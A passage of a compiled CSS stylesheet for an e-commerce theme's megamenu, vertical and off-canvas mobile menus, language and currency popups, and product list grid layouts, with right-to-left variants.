    position: relative; }

    .leo-megamenu .dropdown-submenu .dropdown-menu {

      top: 0;

      position: absolute;

      left: 100%; }

      .rtl .leo-megamenu .dropdown-submenu .dropdown-menu {

        right: 100%;

        left: auto; }

    .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {

      top: 0; }

      @media (min-width: 992px) {

        .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {

          display: block;

          opacity: 1;

          visibility: visible;

          transform: translateY(0px); } }

  .leo-megamenu .mega-group > .dropdown-toggle {

    border: 0;

    display: block;

    text-transform: uppercase;

    font-family: "Poppins", sans-serif;

    color: #FFFFFF; }

    .leo-megamenu .mega-group > .dropdown-toggle .fa {

      color: #FFFFFF; }

  .leo-megamenu .megamenu .cols1 {

    min-width: 200px; }

  .leo-megamenu .megamenu .cols2 {

    min-width: 500px; }

  .leo-megamenu .megamenu .cols3 {

    min-width: 740px; }

  .leo-megamenu .manu-logo img {

    border: 1px solid #eee;

    margin-bottom: 10px;

    margin-right: 10px; }

  .leo-megamenu .widget-subcategories {

    margin-bottom: 15px; }



/* Product for menu */

.leo-widget .thumbnail-container {

  margin: 0;

  text-align: left;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .rtl .leo-widget .thumbnail-container {

    text-align: right; }

  .leo-widget .thumbnail-container .product-image {

    float: left;

    margin: 0 15px 15px 0;

    width: 80px; }

    .rtl .leo-widget .thumbnail-container .product-image {

      float: right; }

    .rtl .leo-widget .thumbnail-container .product-image {

      margin: 0 0 15px 15px; }

  .leo-widget .thumbnail-container .product-meta {

    overflow: hidden;

    zoom: 1;

    padding: 10px 0px; }

  .leo-widget .thumbnail-container .product-title {

    margin-top: 0px;

    margin-bottom: 0;

    line-height: 20px;

    height: 20px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    text-transform: none;

    font-size: 13px; }

  .leo-widget .thumbnail-container .product-price-and-shipping {

    color: #888; }

    .leo-widget .thumbnail-container .product-price-and-shipping .price {

      color: #000; }

    .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_from_label {

      color: #888; }

    .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label,

    .leo-widget .thumbnail-container .product-price-and-shipping .discount-percentage {

      display: none; }

.leo-widget .widget-html {

  color: #888;

  line-height: 1.5;

  margin-top: 15px;

  font-size: 13px; }

  @media (max-width: 991px) {

    .leo-widget .widget-html {

      margin: 10px 0; } }

  .leo-widget .widget-html p {

    line-height: 20px;

    margin: 0 0 15px; }

    .leo-widget .widget-html p:last-child {

      margin: 0; }

  .leo-widget .widget-html img {

    max-width: 100%;

    height: auto; }

.leo-widget .widget-video iframe {

  border-width: 0px; }

  @media (max-width: 991px) {

    .leo-widget .widget-video iframe {

      width: 100%; } }

.leo-widget ul.widget-image {

  margin-left: 0px; }

  .rtl .leo-widget ul.widget-image {

    margin-right: 0px;

    margin-left: inherit; }

  .leo-widget ul.widget-image li {

    margin-right: 10px; }

    .rtl .leo-widget ul.widget-image li {

      margin-left: 10px;

      margin-right: inherit; }

    .leo-widget ul.widget-image li:last-child {

      margin-right: 0px; }

      .rtl .leo-widget ul.widget-image li:last-child {

        margin-left: 0px;

        margin-right: inherit; }



/*

 *

 * Vertical menu

 */

.ApMegamenu .leo-verticalmenu {

  background: #5d4e57;

  position: relative; }

  .ApMegamenu .leo-verticalmenu .title_block {

    margin: 0;

    color: #FFFFFF;

    width: 100%;

    line-height: 26px;

    letter-spacing: 1px;

    font-size: 20px;

    padding: 20px 25px;

    text-transform: none; }

    .ApMegamenu .leo-verticalmenu .title_block:before {

      display: none; }

  .ApMegamenu .leo-verticalmenu > .block_content {

    background: #5d4e57;

    position: absolute;

    z-index: 30;

    height: auto;

    overflow: visible;

    width: 100%;

    -webkit-transition: height 0.4s ease 0s;

    -o-transition: height 0.4s ease 0s;

    transition: height 0.4s ease 0s; }



div.verticalmenu {

  z-index: 100; }

  div.verticalmenu .navbar-collapse, div.verticalmenu .navbar-vertical {

    margin: 0;

    padding: 0; }

  div.verticalmenu .navbar-nav {

    position: static;

    float: none;

    width: 100%; }

    div.verticalmenu .navbar-nav > li {

      width: 100%;

      height: auto;

      position: relative;

      float: none; }

      div.verticalmenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl div.verticalmenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      div.verticalmenu .navbar-nav > li > a {

        display: block;

        color: #999;

        font-size: 13px;

        font-family: "Poppins", sans-serif;

        padding: 13px 30px 13px;

        font-weight: 600;

        line-height: 24px; }

      div.verticalmenu .navbar-nav > li .caret {

        display: none; }

      @media (max-width: 991px) {

        div.verticalmenu .navbar-nav > li .caret {

          display: block;

          position: relative;

          top: -40px;

          cursor: pointer;

          border: none;

          width: 25px;

          height: 30px;

          text-align: center;

          border: none;

          float: right;

          right: 0; }

          .rtl div.verticalmenu .navbar-nav > li .caret {

            float: left; }

          .rtl div.verticalmenu .navbar-nav > li .caret {

            left: 0;

            right: auto; }

          div.verticalmenu .navbar-nav > li .caret:before {

            content: "\f105";

            font-family: "FontAwesome";

            color: #999;

            font-size: 11px;

            font-weight: normal; } }

      div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {

        top: 0; }

        @media (max-width: 991px) {

          div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {

            top: -16px; } }

      div.verticalmenu .navbar-nav > li.last a, div.verticalmenu .navbar-nav > li:last-child a {

        border: 0; }

      div.verticalmenu .navbar-nav > li:hover > a {

        color: #000;

        background: #000; }

        div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {

          color: #FFFFFF;

          background: #000;

          border-color: #eee; }

      div.verticalmenu .navbar-nav > li:hover .caret {

        color: #000; }

        div.verticalmenu .navbar-nav > li:hover .caret:before {

          color: #000; }

      div.verticalmenu .navbar-nav > li.open > a {

        color: #000;

        background: #000; }

        div.verticalmenu .navbar-nav > li.open > a:hover, div.verticalmenu .navbar-nav > li.open > a:focus {

          color: #FFFFFF;

          background: #000;

          border-color: #eee; }

      div.verticalmenu .navbar-nav > li.open .caret {

        color: #000; }

        div.verticalmenu .navbar-nav > li.open .caret:before {

          color: #000;

          top: -23px;

          content: "\f0d7"; }

      div.verticalmenu .navbar-nav > li .parent {

        position: relative; }

        div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle {

          text-transform: none;

          font-weight: normal;

          color: #999; }

          div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {

            color: #000; }

    div.verticalmenu .navbar-nav li.parent > a:after {

      position: absolute;

      content: "\f105";

      font-family: "FontAwesome";

      color: #FFFFFF;

      font-size: 11px;

      font-weight: normal;

      right: 12px;

      top: 12px;

      border: none; }

      @media (max-width: 991px) {

        div.verticalmenu .navbar-nav li.parent > a:after {

          display: none; } }

    div.verticalmenu .navbar-nav li.parent:hover > a:after {

      color: #FFFFFF; }

    div.verticalmenu .navbar-nav li.parent.dropdown-submenu > a:after {

      color: #999; }

  div.verticalmenu ul li a .menu-icon {

    display: block;

    background-position: left center !important; }

    .rtl div.verticalmenu ul li a .menu-icon {

      background-position: right center !important; }

    div.verticalmenu ul li a .menu-icon span {

      display: block;

      margin-left: 35px; }

      .rtl div.verticalmenu ul li a .menu-icon span {

        margin-right: 35px;

        margin-left: inherit; }

    div.verticalmenu ul li a .menu-icon .menu-desc {

      display: none; }

  div.verticalmenu ul li a .menu-title {

    display: block;

    color: #FFFFFF; }

  div.verticalmenu ul li a .sub-title {

    font-size: 13px; }

  div.verticalmenu ul li a:hover, div.verticalmenu ul li a:focus {

    color: #FFFFFF;

    background: #FFFFFF; }

    div.verticalmenu ul li a:hover .menu-title, div.verticalmenu ul li a:focus .menu-title {

      color: #FFFFFF; }

  div.verticalmenu .dropdown-menu {

    left: -9999px;

    top: -9999px;

    right: auto;

    border: 2px solid #000;

    min-height: 100px;

    height: 100% !important;

    min-width: 215px;

    padding: 20px 28px;

    background: #FFFFFF;

    margin: 0px;

    text-align: left;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    -ms-border-radius: 0;

    -o-border-radius: 0;

    border-radius: 0;

    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);

    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35); }

    .rtl div.verticalmenu .dropdown-menu {

      text-align: right; }

    div.verticalmenu .dropdown-menu ul li {

      padding: 4px 0;

      line-height: normal;

      list-style: none;

      display: block;

      float: none; }

      div.verticalmenu .dropdown-menu ul li + .nav-item {

        margin-left: 0px; }

        .rtl div.verticalmenu .dropdown-menu ul li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      div.verticalmenu .dropdown-menu ul li a {

        color: #999;

        font-size: 12px;

        font-weight: 400;

        padding: 0; }

        div.verticalmenu .dropdown-menu ul li a .menu-title {

          color: #999;

          text-transform: none; }

        div.verticalmenu .dropdown-menu ul li a:hover {

          color: #000; }

          div.verticalmenu .dropdown-menu ul li a:hover .menu-title {

            color: #000; }

    div.verticalmenu .dropdown-menu p {

      line-height: 18px;

      font-size: 12px; }

    div.verticalmenu .dropdown-menu .leo-menu-video {

      width: 100%; }

      div.verticalmenu .dropdown-menu .leo-menu-video iframe {

        margin-bottom: 10px; }

    div.verticalmenu .dropdown-menu .dropdown-toggle:hover {

      color: #000000; }

    div.verticalmenu .dropdown-menu .dropdown-toggle {

      font-weight: 400;

      text-transform: uppercase;

      line-height: normal;

      color: #000000;

      font-family: "Poppins", sans-serif;

      font-size: 12px; }

    div.verticalmenu .dropdown-menu .action {

      display: none; }

  div.verticalmenu .widget-heading {

    color: #000000;

    text-transform: uppercase;

    font-weight: 400; }



div.active-hover ul > li:hover > .dropdown-menu {

  left: 100%;

  top: -1px;

  opacity: 1;

  filter: alpha(opacity=100);

  display: inline-table; }

  .rtl div.active-hover ul > li:hover > .dropdown-menu {

    right: 100%;

    left: auto; }



/* CANVAS MENU - SHOW CANVAS = YES */

.megamenu-overlay {

  cursor: pointer;

  position: fixed;

  top: 0;

  left: 0;

  bottom: 0;

  right: 0;

  z-index: 999;

  visibility: hidden;

  background-color: #000000;

  background-color: rgba(0, 0, 0, 0.5);

  zoom: 1;

  background-color: transparent\9;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transition: all 0.4s ease;

  -o-transition: all 0.4s ease;

  transition: all 0.4s ease; }



.off-canvas body {

  position: relative; }



@media (min-width: 992px) {

  .off-canvas-active > #page,

  .off-canvas-active > .off-canvas-nav-megamenu {

    -webkit-transform: translate(0, 0);

    -ms-transform: translate(0, 0);

    transform: translate(0, 0);

    position: relative !important; }



  .off-canvas-button-megamenu {

    display: none !important; } }

@media (max-width: 991px) {

  .off-canvas-active .megamenu-overlay {

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; } }

.off-canvas-button-megamenu {

  color: #000000;

  margin: 15px 10px;

  text-align: right; }

  .rtl .off-canvas-button-megamenu {

    text-align: left; }

  .off-canvas-button-megamenu:hover {

    cursor: pointer; }



.off-canvas-inactive > #page {

  -webkit-transition: all 400ms ease 0s;

  -o-transition: all 400ms ease 0s;

  transition: all 400ms ease 0s; }



.off-canvas-active {

  background: #FFFFFF; }

  .off-canvas-active > .off-canvas-nav-megamenu.active {

    left: 0px;

    -webkit-transform: translateX(234px);

    -moz-transform: translateX(234px);

    -ms-transform: translateX(234px);

    -o-transform: translateX(234px);

    transform: translateX(234px);

    -webkit-transition: all 400ms ease 0s;

    -o-transition: all 400ms ease 0s;

    transition: all 400ms ease 0s; }

    .rtl .off-canvas-active > .off-canvas-nav-megamenu.active {

      right: 0px;

      left: auto; }

  .off-canvas-active #page {

    position: fixed;

    margin: 0 auto;

    max-width: 100%;

    width: 100%; }



.off-canvas-nav-megamenu {

  position: absolute;

  top: 0px;

  width: 0px;

  background: #FFFFFF;

  z-index: 999;

  left: 0;

  -webkit-transition: all 400ms ease 0s;

  -o-transition: all 400ms ease 0s;

  transition: all 400ms ease 0s; }

  .rtl .off-canvas-nav-megamenu {

    right: 0;

    left: auto; }

  .off-canvas-nav-megamenu .navbar-nav {

    margin: 0px; }

    .off-canvas-nav-megamenu .navbar-nav > li {

      float: none;

      border-bottom: 1px solid #eee;

      float: none; }

      .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic > a > .sub-title {

        display: inline-block;

        text-align: center;

        font-size: 12px;

        color: #ffffff;

        text-transform: capitalize;

        font-weight: 400;

        padding: 2px 5px;

        position: absolute;

        top: 5px;

        border-radius: 2px;

        right: -35px;

        background-color: #333; }

        .rtl .off-canvas-nav-megamenu .navbar-nav > li.ic > a > .sub-title {

          left: -35px;

          right: auto; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic.ic-new > a > .sub-title {

        background-color: #16c98d; }

      .off-canvas-nav-megamenu .navbar-nav > li.ic.ic-sale > a > .sub-title {

        background-color: #ff708e; }

      .off-canvas-nav-megamenu .navbar-nav > li > a {

        display: inline-block;

        color: #2a363b;

        font-size: 14px;

        font-weight: 600;

        padding: 14px 10px;

        position: relative;

        text-transform: uppercase;

        font-family: "Poppins", sans-serif; }

        .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {

          background: none; }

    .off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {

      font-weight: 600;

      color: #444;

      font-size: 12px; }

  .off-canvas-nav-megamenu .nav li.dropdown .caret {

    cursor: pointer;

    position: absolute;

    top: 0;

    margin: auto 0;

    right: 0;

    width: 50px;

    height: 50px;

    line-height: 50px;

    text-align: center; }

    .rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {

      left: 0;

      right: auto; }

    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {

      content: "\f107";

      font-family: "FontAwesome";

      color: #000000;

      font-size: 15px;

      font-weight: normal;

      display: block;

      text-align: center;

      transition: all .6s;

      transform-origin: center center; }

  .off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {

    display: none; }

  .off-canvas-nav-megamenu .nav li.open-sub > .caret:before {

    transform: rotate(180deg); }

  .off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {

    top: 0px;

    width: 30px;

    height: 40px;

    line-height: 40px; }

  .off-canvas-nav-megamenu .offcanvas-mainnav {

    background-color: #FFFFFF;

    position: absolute;

    top: 0;

    width: 234px;

    overflow: hidden;

    left: -234px; }

    .rtl .off-canvas-nav-megamenu .offcanvas-mainnav {

      right: -234px;

      left: auto; }

  .off-canvas-nav-megamenu .dropdown-menu {

    font-size: 13px;

    position: relative;

    left: 0;

    right: 0;

    top: 0;

    float: none;

    margin: 0;

    width: 100% !important;

    border: 0;

    padding: 0px 10px;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    -ms-border-radius: 0;

    -o-border-radius: 0;

    border-radius: 0;

    text-align: left; }

    .rtl .off-canvas-nav-megamenu .dropdown-menu {

      text-align: right; }

    .off-canvas-nav-megamenu .dropdown-menu ul li {

      line-height: 30px;

      float: none; }

      .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {

        position: relative;

        margin-left: 0px; }

        .rtl .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .off-canvas-nav-megamenu .dropdown-menu ul li > a {

        font-weight: 400;

        color: #888; }

  .off-canvas-nav-megamenu .dropdown-sub div.menu-title {

    margin: 10px 0;

    color: #000000;

    font-family: 'Poppins';

    font-size: 14px;

    text-transform: uppercase; }

    .off-canvas-nav-megamenu .dropdown-sub div.menu-title a {

      color: #000; }

  .off-canvas-nav-megamenu ul.nav-links {

    padding-left: 7px; }

    .rtl .off-canvas-nav-megamenu ul.nav-links {

      padding-right: 7px;

      padding-left: inherit; }

    .off-canvas-nav-megamenu ul.nav-links li {

      line-height: 30px; }

  .off-canvas-nav-megamenu .mega-col {

    width: 100%; }

  .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {

    padding: 3px 3px 3px 7px; }

    .rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {

      padding: 3px 7px 3px 3px; }



/* OFF CANVAS MENU - SHOW CANVAS = NO */

@media (max-width: 991px) {

  .leo-megamenu.disable-canvas .dropdown-menu {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none; }

  .leo-megamenu.disable-canvas .navbar-nav > li.aligned-fullwidth {

    position: relative; }

  .leo-megamenu.disable-canvas .navbar-nav > li > a {

    padding: 20px 0; }

    .leo-megamenu.disable-canvas .navbar-nav > li > a:after {

      display: none; }

  .leo-megamenu.disable-canvas .navbar-nav > li .caret {

    cursor: pointer;

    position: absolute;

    top: 13px;

    line-height: 30px;

    display: block;

    width: 30px;

    height: 30px;

    right: 0; }

    .rtl .leo-megamenu.disable-canvas .navbar-nav > li .caret {

      left: 0;

      right: auto; }

    .leo-megamenu.disable-canvas .navbar-nav > li .caret:before {

      content: "add";

      font-family: "Material Icons";

      position: absolute;

      font-size: 20px;

      font-weight: normal;

      text-align: center;

      color: #FFFFFF;

      z-index: 1001; }

  .leo-megamenu .collapse {

    text-align: left; }

    .rtl .leo-megamenu .collapse {

      text-align: right; }

    .leo-megamenu .collapse .navbar-nav {

      text-align: left;

      height: auto; }

      .rtl .leo-megamenu .collapse .navbar-nav {

        text-align: right; }

    .leo-megamenu .collapse .navbar-nav > li.aligned-fullwidth {

      position: relative; } }

  @media (max-width: 991px) and (max-width: 991px) {

    .leo-megamenu .collapse .navbar-nav > li > .dropdown-menu .mega-col {

      max-width: 100%;

      flex: 0 0 100%; } }

@media (max-width: 991px) {

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub > .caret:before {

      content: "remove"; }

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before {

      top: -13px; }

    .leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub > .caret:before {

      content: "remove"; }

    .leo-megamenu .collapse .navbar-nav .dropdown-toggle::after {

      display: none; }

    .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {

      width: 100%;

      position: relative;

      left: 0;

      -moz-box-shadow: none;

      -webkit-box-shadow: none;

      -o-box-shadow: none;

      -ms-box-shadow: none;

      box-shadow: none; }

      .rtl .leo-megamenu .collapse .dropdown-submenu > .dropdown-menu {

        right: 0;

        left: auto; } }

/*** Responsive part ***/

@media (max-width: 991px) {

  .ApMegamenu > .navbar {

    position: static; }



  .leo-megamenu.disable-canvas .navbar-nav {

    margin: 0; }

    .leo-megamenu.disable-canvas .navbar-nav > li > a {

      padding: 15px;

      display: inline-block;

      letter-spacing: 1px; }

    .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {

      cursor: pointer;

      position: absolute;

      top: 9px;

      line-height: 30px;

      display: block;

      width: 30px;

      height: 30px;

      right: 0; }

      .rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret {

        left: 0;

        right: auto; }

      .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before {

        content: "add";

        font-family: "Material Icons";

        position: absolute;

        font-size: 20px;

        font-weight: normal;

        text-align: center;

        color: #F0F0F0;

        z-index: 1001; }

  .leo-megamenu.disable-canvas .leo-top-menu {

    background: #353535;

    position: absolute;

    top: 100%;

    z-index: 99;

    left: 10px;

    right: 10px; }

  .leo-megamenu.disable-canvas .dropdown-toggle::after {

    display: none; } }

.leo-widget .widget-category_image .level0 li {

  position: relative;

  display: inline-block;

  min-width: 140px; }

  .leo-widget .widget-category_image .level0 li ul {

    background: #FFFFFF;

    border: 1px solid #c3c3c3;

    position: absolute;

    top: -1px;

    z-index: 99;

    display: none;

    left: 100%;

    -webkit-transition: all 0.3s ease;

    -o-transition: all 0.3s ease;

    transition: all 0.3s ease; }

    .rtl .leo-widget .widget-category_image .level0 li ul {

      right: 100%;

      left: auto; }

    .leo-widget .widget-category_image .level0 li ul li {

      padding: 5px 10px; }

  .leo-widget .widget-category_image .level0 li:hover > ul {

    display: block; }



.navbar-header .navbar-toggler {

  height: 40px;

  width: 40px;

  padding: 0;

  border: 1px solid #333;

  margin: 20px auto;

  border-radius: 0; }

  .navbar-header .navbar-toggler:focus, .navbar-header .navbar-toggler:hover {

    border-color: #000;

    background: #000;

    color: #fff; }



.off-canvas-active .navbar-header .navbar-toggler {

  border-color: #000;

  background: #000;

  color: #fff; }



.off-canvas-button-megamenu {

  font-size: 0px;

  color: transparent;

  margin: 15px 20px 0; }

  .off-canvas-button-megamenu .off-canvas-nav {

    display: block;

    outline: 0; }

    .off-canvas-button-megamenu .off-canvas-nav:before {

      content: "\e646";

      font-family: 'themify';

      font-size: 14px;

      color: #333; }

  .off-canvas-button-megamenu:focus .off-canvas-nav:before {

    color: #000; }



.col-menuinfo .widget-raw-html {

  font-size: 20px;

  padding: 25px 0;

  text-align: center;

  color: #333;

  border-top: 1px solid #e5e5e5;

  margin: 10px -20px -20px;

  font-weight: 300;

  background: #fbfbfb;

  line-height: 1.5; }

  @media (min-width: 1200px) {

    .col-menuinfo .widget-raw-html {

      margin: 30px -25px -30px; } }

  @media (max-width: 991px) {

    .col-menuinfo .widget-raw-html {

      font-size: 16px;

      margin: 10px -10px -10px; } }

  .col-menuinfo .widget-raw-html p {

    margin: 0; }

  .col-menuinfo .widget-raw-html strong, .col-menuinfo .widget-raw-html b {

    color: #000; }

  .col-menuinfo .widget-raw-html .shop-now {

    background: #a3de83;

    border-radius: 5px;

    color: #fff;

    font-size: 14px;

    text-transform: uppercase;

    margin: 0 0 0 15px;

    padding: 6px 20px;

    transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);

    display: inline-block; }

    .rtl .col-menuinfo .widget-raw-html .shop-now {

      margin: 0 15px 0 0; }

    .col-menuinfo .widget-raw-html .shop-now:hover {

      background: #000;

      color: #fff; }



.box-listdetail .leo-widget .widget-html {

  margin-top: 0; }



.popup-over {

  position: relative; }

  .popup-over a.popup-title {

    display: block;

    white-space: nowrap; }

  .popup-over .popup-content {

    padding: 10px 0;

    position: absolute;

    top: 100%;

    background: #fff;

    color: #999;

    border: 0;

    min-width: 180px;

    z-index: 9999;

    display: block;

    right: 0;

    left: auto;

    -webkit-transition: all 0.2s;

    -o-transition: all 0.2s;

    transition: all 0.2s;

    border-radius: 0;

    text-align: left;

    font-size: 12px;

    animation: none;

    margin: 0px; }

    .rtl .popup-over .popup-content {

      text-align: right; }

    @media (min-width: 992px) {

      .popup-over .popup-content {

        opacity: 0;

        visibility: hidden;

        transform: translateY(5px); } }

    @media (max-width: 991px) {

      .popup-over .popup-content {

        display: none;

        -webkit-transition: opacity 0.4s;

        -o-transition: opacity 0.4s;

        transition: opacity 0.4s; } }

    .popup-over .popup-content:after, .popup-over .popup-content:before {

      bottom: 100%;

      border: solid transparent;

      content: " ";

      height: 0;

      width: 0;

      position: absolute;

      pointer-events: none; }

    .popup-over .popup-content:before {

      border-bottom-color: #eee;

      border-width: 12px;

      margin-left: -12px;

      right: 8px; }

      .rtl .popup-over .popup-content:before {

        left: 8px;

        right: auto; }

    .popup-over .popup-content:after {

      border-bottom-color: #fff;

      border-width: 12px;

      margin-left: -12px;

      margin-bottom: -1px;

      right: 8px; }

      .rtl .popup-over .popup-content:after {

        left: 8px;

        right: auto; }

    .popup-over .popup-content a {

      color: #999;

      padding: 0px; }

      .popup-over .popup-content a:hover {

        color: #000; }

    .popup-over .popup-content li {

      display: block; }

      .popup-over .popup-content li.current {

        color: #000; }

        .popup-over .popup-content li.current a {

          color: #000; }

      .popup-over .popup-content li a {

        display: block;

        line-height: 20px;

        padding: 5px 18px; }

        .popup-over .popup-content li a i {

          font-size: 13px;

          margin-right: 5px; }

          .rtl .popup-over .popup-content li a i {

            margin-left: 5px;

            margin-right: inherit; }

  .popup-over:hover {

    cursor: pointer; }

    @media (min-width: 992px) {

      .popup-over:hover .popup-content {

        display: block !important;

        opacity: 1;

        visibility: visible;

        transform: translateY(0px); } }

  @media (min-width: 992px) {

    .popup-over.open .popup-content {

      display: block !important;

      opacity: 1;

      visibility: visible;

      transform: translateY(0px); } }



#leo_block_top .popup-content {

  padding: 20px; }

  #leo_block_top .popup-content .language-selector,

  #leo_block_top .popup-content .currency-selector {

    margin-bottom: 15px;

    padding-bottom: 15px;

    border-bottom: 1px solid #eee;

    line-height: 30px; }

    #leo_block_top .popup-content .language-selector ul:after,

    #leo_block_top .popup-content .currency-selector ul:after {

      content: "";

      display: block;

      clear: both; }

    #leo_block_top .popup-content .language-selector li,

    #leo_block_top .popup-content .currency-selector li {

      float: left;

      text-align: center; }

    #leo_block_top .popup-content .language-selector a,

    #leo_block_top .popup-content .currency-selector a {

      line-height: 30px;

      padding: 0; }

    #leo_block_top .popup-content .language-selector > span,

    #leo_block_top .popup-content .currency-selector > span {

      display: none; }

  #leo_block_top .popup-content .currency-selector {

    margin: 0;

    padding: 0;

    border: 0; }

    #leo_block_top .popup-content .currency-selector li {

      width: 50%; }

  #leo_block_top .popup-content .language-selector li {

    width: 33%; }

    #leo_block_top .popup-content .language-selector li .lang-name {

      display: none; }

    #leo_block_top .popup-content .language-selector li .lang-img {

      outline: 1px dashed transparent;

      outline-offset: 3px;

      display: inline-block;

      line-height: 1;

      width: 16px;

      height: 11px; }

      #leo_block_top .popup-content .language-selector li .lang-img img {

        display: block; }

    #leo_block_top .popup-content .language-selector li:hover .lang-img, #leo_block_top .popup-content .language-selector li.current .lang-img {

      outline-color: #fff; }



.rtl .popup-over .popup-content {

  left: 0;

  right: auto; }



/* mini basket */

/* Product List*/

.ajax_block_product {

  transition: all .5s; }



@media (max-width: 991px) and (min-width: 768px) {

  .product_list.list.plist-modern .thumbnail-container .functional-buttons > div {

    width: 100%; } }

.product_list.list .ajax_block_product {

  width: 100%; }

  .product_list.list .ajax_block_product:hover {

    z-index: 2; }

.product_list.list .thumbnail-container {

  text-align: left; }

  .rtl .product_list.list .thumbnail-container {

    text-align: right; }

  .product_list.list .thumbnail-container:after {

    content: "";

    display: block;

    clear: both; }

  .product_list.list .thumbnail-container .product-flags {

    text-align: left; }

    .rtl .product_list.list .thumbnail-container .product-flags {

      text-align: right; }

  .product_list.list .thumbnail-container .product-image {

    float: left;

    float: left;

    width: 33.33333%;

    text-align: center; }

    .rtl .product_list.list .thumbnail-container .product-image {

      float: right; }

  .product_list.list .thumbnail-container .product-meta {

    position: relative;

    float: left;

    width: 66.66667%;

    text-align: left;

    padding: 30px;

    background: none;

    transform: none !important; }

    .rtl .product_list.list .thumbnail-container .product-meta {

      text-align: right; }

    @media (max-width: 991px) {

      .product_list.list .thumbnail-container .product-meta {

        padding: 0 10px 0; } }

  .product_list.list .thumbnail-container .pro-btn {

    position: static;

    transform: none;

    margin: 0 0 15px; }

  .product_list.list .thumbnail-container .product-description-short {

    display: inline-block; }

  .product_list.list .thumbnail-container .product-title {

    margin: 10px 0; }

  .product_list.list .thumbnail-container .product-price-and-shipping {

    font-size: 20px; }

    .product_list.list .thumbnail-container .product-price-and-shipping .discount-percentage {

      vertical-align: 2px; }

  .product_list.list .thumbnail-container .p-action .p-top {

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

    .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews {

      right: 10px; }

      .rtl .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews {

        left: 10px;

        right: auto; }

  .product_list.list .thumbnail-container .p-action .p-bottom {

    position: static;

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

.product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    .product_list.grid .ajax_block_product.first-in-line {

      clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .product_list.grid .ajax_block_product:nth-child(3n+1) {

      clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .product_list.grid .ajax_block_product {

      width: 50%; }

      .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.layout-left-column .product_list.grid .ajax_block_product {

  clear: none; }

  @media (max-width: 991px) and (min-width: 768px) {

    .layout-left-column .product_list.grid .ajax_block_product {

      width: 50%; }

      .layout-left-column .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.featured-products .ajax_block_product.col-xl-3 {

  clear: none; }

  @media (min-width: 992px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 25%; }

      .featured-products .ajax_block_product.col-xl-3.first-in-line {

        clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .featured-products .ajax_block_product.col-xl-3 {

      width: 33.33%; }

      .featured-products .ajax_block_product.col-xl-3:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

